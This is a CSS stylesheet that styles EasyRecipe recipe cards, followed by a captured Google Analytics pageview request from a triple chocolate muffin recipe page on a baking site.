    font-weight: bold;
    color: #666;
    border-bottom: 1px solid #ddd;
    margin-bottom: 5px;
    margin-top: 15px;
}

.easyrecipe .ERSIngredients .ingredients .ERSeparator {
    color: #666;
    margin-bottom: 5px;
    margin-top: 10px;
}

.easyrecipe .ERSInstructions .instructions .ERSeparator {
    color: #666;
    margin-top: 10px;
    margin-bottom: 5px;
}

.easyrecipe {
    background: #f0f0f0;
    font: 13px Arial, Helvetica, sans-serif;
    padding: 15px;
    border-radius: 6px;
    box-shadow: 3px 3px 5px 2px #555;
}

.easyrecipe .ERSHead.ERSAuthor {
    padding-top: 5px;
    padding-bottom: 5px;
}

.easyrecipe .nutrition {
    font-size: 10px;
    font-style: italic;
}

.easyrecipe .ERSLinkback {
    font: 9px "Trebuchet MS", Arial, Helvetica, sans-serif;
    position: relative;
    margin-bottom: 6px;
    margin-top: 15px;
}

.easyrecipe .ERSLinkback .ERSWRPLink {
    color: inherit;
    text-decoration: none;
}

.easyrecipe .ERSWRPLink .ERSAttribution {
    text-decoration: underline;
}
.easyrecipe .ERSInstructions .instructions li.instruction {
    list-style-position: outside;
    list-style-image: none;
    list-style-type: none;
}
.easyrecipe .ERSIngredients .ERSIngredientsHeader {
	color: #900;
}
.easyrecipe .ERSInstructions .ERSInstructionsHeader {
	color: #900;
}
.easyrecipe .ERSNotesHeader {
	color: #900;
}
.easyrecipe .ERSNutritionHeader {
	color: #900;
}
.easyrecipe .ERSIngredients .ingredients .ingredient {
    margin-bottom: 4px;
}
.easyrecipe .ERSInstructions .instructions li.instruction {
    margin-bottom: 4px;
}
.easyrecipe .ERSSavePrint {
	float: right;
}
.easyrecipe .ERSRatings {
	margin-left: 10px;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2121660738&t=pageview&_s=1&dl=https%3A%2F%2Fbakerstreet.tv%2F2012%2F02%2Fmuffin-monday-triple-chocolate-muffins%2F%3Freplytocom%3D9227&ul=en-us%40posix&dt=Muffin%20Monday%3A%20Triple%20Chocolate%20Muffins%20%7C%20Baker%20Street&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1466927500&gjid=1931221427&cid=951739680.1768455815&tid=UA-25183288-1&_gid=1736517911.1768455815&_r=1&_slc=1&z=1505161448
body_size: -449
content:
2,cG-XR6GYB92KV